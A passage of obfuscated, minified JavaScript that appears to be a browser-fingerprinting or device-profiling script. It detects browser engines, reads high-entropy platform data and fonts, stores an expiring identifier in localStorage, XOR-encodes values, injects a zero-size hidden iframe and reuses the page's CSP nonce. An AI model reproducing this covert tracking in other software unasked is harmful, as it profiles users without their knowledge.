}return false;},td_a:function(isMobile,osNoUA){var psc=this.td_W;try{var check=((typeof window.opr!==[][[]]+"")&&(typeof window.opr.addons!==[][[]]+""))||(typeof window.opera===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(696,6)):null))||((typeof window.opr!==[][[]]+"")&&(typeof window.opr===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(696,6)):null)));
if(check){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(9,5)):null);
}check=(typeof InstallTrigger!==[][[]]+"");if(check){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(152,7)):null);
}check=/constructor/i.test(window.HTMLElement)||(function(p){return p.toString()===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(702,33)):null);
})(!window[((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(735,6)):null)]||(typeof safari!==[][[]]+""&&safari.pushNotification));
if(check){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(187,6)):null);
}check=(typeof window.safari!==[][[]]+"");if(check){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(187,6)):null);
}check=
/*@cc_on!@*/
false||(typeof document.documentMode!==[][[]]+"");if(check){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(234,8)):null);
}if(!check&&(typeof window.StyleMedia!==[][[]]+"")){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(49,4)):null);
}if(psc(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(741,8)):null))){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(749,5)):null);
}if(psc(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(754,7)):null))){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(49,4)):null);
}if(psc(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(761,9)):null))){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(120,6)):null);
}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex==[][[]]+"")&&((typeof window.chrome.webstore!==[][[]]+"")||(typeof window.chrome.runtime!==[][[]]+"")||(typeof window.chrome.loadTimes!==[][[]]+""));
if(check){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(126,6)):null);
}if(isMobile){check=(typeof window.chrome!==[][[]]+"")&&(typeof window.chrome.Benchmarking!==[][[]]+"");if(check){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(97,14)):null);
}check=(typeof window.ucapi!==[][[]]+"");if(check){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(111,9)):null);
}}if(osNoUA===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(340,6)):null)||osNoUA===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(357,4)):null)){if(typeof navigator.serviceWorker!==[][[]]+""){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(187,6)):null);
}if(typeof window.$jscomp!==[][[]]+""){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(126,6)):null);
}}check=(typeof window.chrome!==[][[]]+"")&&(typeof window.yandex!==[][[]]+"");if(check){return((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(91,6)):null);
}}catch(err){}return null;},td_E:function(){var td_t=this.td_2O;if(td_t===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(126,6)):null)&&this.td_3p===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(749,5)):null)){td_t=((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(749,5)):null);
}this.td_2O=td_t;if(this.td_5n!==true||this.td_5L!==((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(281,3)):null)){return;
}this.td_5L=((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(770,11)):null);
this.td_0b=this.td_5L;var td_Z=typeof this.td_3B===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(781,6)):null)&&this.td_3B!==null;
var td_l=td_Z&&this.td_3B.indexOf(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(787,6)):null))!==-1;
var td_M=td_Z&&this.td_3B.indexOf(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(656,8)):null))!==-1;
if(td_M){this.osNoUA=((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(656,8)):null);
}if(td_l||td_M){return;}this.td_3B=this.td_0b;},td_Q:function(td_R){return(typeof td_R!==[][[]]+""&&td_R!==null);},td_p:function(td_j){this.td_3B=td_j;},td_A:function(){if(this.td_2O===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(152,7)):null)||this.td_2O===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(187,6)):null)){td_0i.td_2l=td_x;
return;}if(td_0i.td_2l>td_k){return;}td_0i.td_2l=td_B;if(typeof td_2f!==[][[]]+""&&td_5t.td_Q(navigator.userAgentData)&&td_5t.td_Q(navigator.userAgentData.getHighEntropyValues)){var td_C=navigator.userAgentData.getHighEntropyValues([((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(793,15)):null)]);
if(td_5t.td_Q(td_C)&&td_5t.td_Q(td_C.then)){td_C.then(function(td_N){function td_g(td_M){return(typeof td_M!==[][[]]+""&&td_M!==null);}if(td_g(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(274,7)):null)){if(td_g(td_N)&&td_g(td_N.platformVersion)&&td_g(td_N.platformVersion.split)){var td_H=parseInt(td_N.platformVersion.split(".")[0],10);
if(td_H>=13){td_5t.td_p(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(638,10)):null));
td_0i.td_2l=td_n;}else{if(td_H>0){td_5t.td_p(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(372,10)):null));
td_0i.td_2l=td_n;}else{td_0i.td_2l=td_x;}}}}else{if(td_g(navigator.userAgentData.platform)&&navigator.userAgentData.platform===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(297,7)):null)){if(td_g(td_N)&&td_g(td_N.platformVersion)&&td_g(td_N.platformVersion.split)){var td_H=parseInt(td_N.platformVersion.split(".")[0],10);
if(td_H>0){td_5t.td_p(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(808,8)):null)+td_H);
td_0i.td_2l=td_n;}else{td_0i.td_2l=td_x;}}}}});}}},td_P:function(){if(this.td_2O===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(152,7)):null)||this.td_2O===((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(187,6)):null)){return false;
}try{if(td_5t.td_Q(document.fonts)&&td_5t.td_Q(document.fonts.check)){return document.fonts.check(((typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b)!=="undefined"&&typeof(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f)!=="undefined")?(td_0i.tdz_9df4e625780543f5a522a1974306d15b.td_f(816,23)):null));
}}catch(td_l){}return false;},td_I:{},td_S:{},td_G:{},td_b:{}};td_0i.tdz_3b93d99653b14b55b1e46753880f507d=new td_0i.td_2F("\x33\x62\x39\x33\x64\x39\x39\x36\x35\x33\x62\x31\x34\x62\x35\x35\x62\x31\x65\x34\x36\x37\x35\x33\x38\x38\x30\x66\x35\x30\x37\x64\x35\x36\x30\x36\x30\x65\x30\x30\x30\x32\x30\x62\x30\x39\x35\x33\x35\x31\x35\x31\x30\x34\x30\x33\x35\x36\x35\x35\x30\x36\x31\x33\x30\x65\x35\x30\x33\x61\x35\x62\x35\x61\x35\x33\x30\x38\x31\x35\x35\x32\x35\x65\x30\x64\x30\x61\x34\x36\x35\x32\x30\x61\x34\x32\x35\x39\x30\x30\x30\x34\x35\x66\x31\x37\x35\x38\x30\x34");
var td_0i=td_0i||{};if(typeof td_0i.td_3c===[][[]]+""){td_0i.td_3c=[];}function td_0r(td_Zj){try{if(window.localStorage){var td_QY=null;var td_iH=null;var td_kF=window.localStorage.getItem(((typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d)!=="undefined"&&typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f)!=="undefined")?(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f(0,15)):null));
if(td_kF!==null){var td_yl=td_kF.split("_");if(td_yl.length===2){var td_cT=td_yl[1];if(td_cT<td_q()){window.localStorage.setItem(((typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d)!=="undefined"&&typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f)!=="undefined")?(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f(0,15)):null),td_3o);
td_QY=td_3o.split("_")[0];td_iH=td_yl[0];}else{td_QY=td_yl[0];}}else{if(td_yl.length===1){window.localStorage.setItem(((typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d)!=="undefined"&&typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f)!=="undefined")?(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f(0,15)):null),td_yl[0]+"_"+td_3o.split("_")[1]);
td_QY=td_yl[0];}else{window.localStorage.setItem(((typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d)!=="undefined"&&typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f)!=="undefined")?(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f(0,15)):null),td_3o);
td_QY=td_3o.split("_")[0];}}}else{window.localStorage.setItem(((typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d)!=="undefined"&&typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f)!=="undefined")?(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f(0,15)):null),td_3o);
td_QY=td_3o.split("_")[0];}var td_Wb="";if(td_iH!==null){td_Wb=((typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d)!=="undefined"&&typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f)!=="undefined")?(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f(15,8)):null)+td_iH;
}var td_kD=td_0o+td_Wb;if(typeof td_Zj!==[][[]]+""&&td_Zj===true){td_kD+=((typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d)!=="undefined"&&typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f)!=="undefined")?(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f(23,4)):null)+td_0i.td_5h(((typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d)!=="undefined"&&typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f)!=="undefined")?(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f(27,4)):null)+td_QY,td_5o);
}else{td_Zj=false;td_kD+=((typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d)!=="undefined"&&typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f)!=="undefined")?(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f(31,4)):null)+td_0i.td_5h(((typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d)!=="undefined"&&typeof(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f)!=="undefined")?(td_0i.tdz_3b93d99653b14b55b1e46753880f507d.td_f(35,4)):null)+td_QY,td_5o);
}td_5x(td_kD,document);if(typeof td_2T!==[][[]]+""){td_2T(td_Zj);}return td_kD;}}catch(td_RC){}}function td_4E(){td_0i.td_4D();td_0i.td_3x(document);td_Z();td_0r(true);}td_0i.td_3c.push(function(){var td_5A= new td_0i.td_2F("[base64]");td_5o=(td_5A)?td_5A.td_f(300,64):null;td_0o=(td_5A)?td_5A.td_f(0,254):null;td_3o=(td_5A)?td_5A.td_f(254,46):null;});td_0i.tdz_dea140e51d154073ba19472693eed385=new td_0i.td_2F("\x64\x65\x61\x31\x34\x30\x65\x35\x31\x64\x31\x35\x34\x30\x37\x33\x62\x61\x31\x39\x34\x37\x32\x36\x39\x33\x65\x65\x64\x33\x38\x35\x35\x34\x35\x34\x35\x33\x30\x32\x30\x30\x30\x35\x35\x33\x30\x32\x30\x39\x35\x64\x35\x30\x35\x37\x35\x37\x35\x34\x35\x32\x35\x35\x30\x37\x30\x66\x37\x38\x37\x66\x36\x36\x37\x36\x37\x66\x37\x33\x35\x30\x35\x35\x31\x37\x30\x34\x30\x39\x35\x36\x35\x64\x35\x38\x31\x34\x31\x31\x31\x38\x35\x30\x34\x36\x35\x39\x30\x34\x31\x38\x35\x35\x30\x64\x34\x32\x35\x34\x35\x36\x35\x63\x35\x32\x35\x37\x30\x33\x31\x33\x35\x38\x35\x38\x31\x39\x35\x66\x35\x62\x35\x32\x35\x64\x35\x36\x30\x62\x34\x38\x35\x35\x34\x30\x35\x39\x35\x62\x30\x30\x30\x37\x30\x65\x34\x39\x35\x37\x35\x66\x30\x39\x35\x61\x34\x33\x35\x65\x34\x33\x35\x32\x35\x36\x35\x31\x31\x66\x30\x33\x34\x65\x35\x31\x31\x64\x30\x39\x31\x38\x30\x37\x31\x62\x30\x64\x31\x39\x35\x35\x30\x39\x30\x61\x30\x35\x34\x37\x30\x32\x35\x39\x30\x31\x30\x33\x31\x35\x30\x61\x31\x34\x34\x30\x30\x61\x34\x36\x35\x38\x31\x30\x35\x38\x35\x61\x35\x61\x30\x61\x35\x36\x35\x31\x31\x31\x30\x65\x35\x64\x34\x63\x34\x30\x35\x32\x30\x39\x31\x36\x34\x64\x35\x63\x31\x35\x35\x66\x34\x39\x30\x31\x30\x38\x30\x35\x35\x66\x34\x35\x30\x64\x35\x34\x35\x32\x34\x34\x35\x66\x31\x38\x30\x33\x35\x34\x30\x31\x30\x65\x31\x34\x35\x32\x35\x38\x34\x31\x30\x36\x30\x34\x34\x33\x30\x33\x30\x34\x34\x37\x34\x61\x34\x35\x34\x62\x35\x30\x30\x62\x30\x61\x30\x61\x35\x30\x35\x64\x37\x38\x33\x37\x33\x64\x32\x63\x37\x64\x30\x36\x31\x65\x33\x64\x37\x38\x37\x64\x32\x63\x36\x35\x36\x31\x36\x34\x31\x65\x30\x34\x31\x64\x35\x32\x32\x63\x34\x32\x34\x31\x35\x39\x35\x62\x30\x30\x31\x38\x36\x31\x37\x65\x32\x39\x32\x64\x33\x30\x36\x37\x36\x38\x37\x38\x30\x64\x30\x36\x31\x33\x35\x65\x34\x37\x35\x66\x30\x33\x34\x31\x31\x66\x33\x63\x37\x63\x37\x39\x37\x63\x36\x34\x36\x33\x36\x33");
var td_0i=td_0i||{};if(typeof td_0i.td_3c===[][[]]+""){td_0i.td_3c=[];}td_0i.td_4D=function(){for(var td_N=0;td_N<td_0i.td_3c.length;++td_N){td_0i.td_3c[td_N]();}};td_0i.td_5h=function(td_o,td_y){try{var td_f=td_o.length+"&"+td_o;
var td_X="";var td_j=((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(0,16)):null);
for(var td_e=0,td_K=0;td_e<td_f.length;td_e++){var td_h=td_f.charCodeAt(td_e)^td_y.charCodeAt(td_K)&10;if(++td_K===td_y.length){td_K=0;}td_X+=td_j.charAt((td_h>>4)&15);td_X+=td_j.charAt(td_h&15);}return td_X;
}catch(td_r){return null;}};td_0i.td_4A=function(){try{var td_h=window.top.document;var td_w=td_h.forms.length;return td_h;}catch(td_j){return document;}};td_0i.td_4V=function(td_o){try{var td_z;if(typeof td_o===[][[]]+""){td_z=window;
}else{if(td_o==="t"){td_z=window.top;}else{if(td_o==="p"){td_z=window.parent;}else{td_z=window;}}}var td_e=td_z.document.forms.length;return td_z;}catch(td_N){return window;}};td_0i.add_lang_attr_html_tag=function(td_z){try{if(td_z===null){return;
}var td_h=td_z.getElementsByTagName(Number(485781).toString(30));if(td_h[0].getAttribute(Number(296632).toString(24))===null||td_h[0].getAttribute(Number(296632).toString(24))===""){td_h[0].setAttribute(Number(296632).toString(24),((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(16,2)):null));
}else{}}catch(td_f){}};td_0i.load_iframe=function(td_v,td_e){var td_h=td_4b(5);if(typeof(td_4w)!==[][[]]+""){td_4w(td_h,((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(18,6)):null));
}var td_X=td_e.createElement(((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(24,6)):null));
td_X.id=td_h;td_X.title=((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(30,5)):null);
td_X.setAttribute(((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(35,13)):null),Number(890830).toString(31));
td_X.setAttribute(((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(48,11)):null),Number(890830).toString(31));
td_X.width="0";td_X.height="0";if(typeof td_X.tabIndex!==[][[]]+""){td_X.tabIndex=((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(59,2)):null);
}if(typeof td_0m!==[][[]]+""&&td_0m!==null){td_X.setAttribute(((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(61,7)):null),td_0m);
}td_X.style=((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(68,83)):null);
td_X.setAttribute(((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(151,3)):null),td_v);
td_e.body.appendChild(td_X);};td_0i.csp_nonce=null;td_0i.td_3x=function(td_t){if(typeof td_t.currentScript!==[][[]]+""&&td_t.currentScript!==null){var td_j=td_t.currentScript.getAttribute(((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(154,5)):null));
if(typeof td_j!==[][[]]+""&&td_j!==null&&td_j!==""){td_0i.csp_nonce=td_j;}else{if(typeof td_t.currentScript.nonce!==[][[]]+""&&td_t.currentScript.nonce!==null&&td_t.currentScript.nonce!==""){td_0i.csp_nonce=td_t.currentScript.nonce;
}}}};td_0i.td_2m=function(td_N){if(td_0i.csp_nonce!==null){td_N.setAttribute(((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(154,5)):null),td_0i.csp_nonce);
if(td_N.getAttribute(((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(154,5)):null))!==td_0i.csp_nonce){td_N.nonce=td_0i.csp_nonce;
}}};td_0i.td_3r=function(){try{return new ActiveXObject(activeXMode);}catch(td_h){return null;}};td_0i.td_4v=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_e=[((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(159,18)):null),((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(177,14)):null),((typeof(td_0i.tdz_dea140e51d154073ba19472693eed385)!=="undefined"&&typeof(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f)!=="undefined")?(td_0i.tdz_dea140e51d154073ba19472693eed385.td_f(191,17)):null)];
